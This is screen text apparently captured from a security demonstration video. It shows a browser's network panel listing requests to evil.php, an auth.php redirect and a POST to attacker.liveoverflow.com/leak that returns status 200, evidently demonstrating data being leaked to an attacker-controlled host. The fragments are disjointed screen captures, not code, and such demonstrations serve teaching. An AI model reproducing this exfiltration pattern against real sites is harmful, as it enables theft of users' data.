 attacker.liveoverflow.com/evil.php
advertisement
Name
Headers Preview Response Timing Cookies
evil.php
auth.php?next=ht...
leak
data:image/png;b...
data:image/png;b...
data:image/png;b...
General
Request URL: https://attacker.liveoverflow.com/leak
Request Method: POST
Status Code: 200
Remote Address: [2606:4700:3036::681b:b5bf]:443
Referrer Policy: no-referrer-when-downgrade
Response Headers
cf-cache-status: DYNAMIC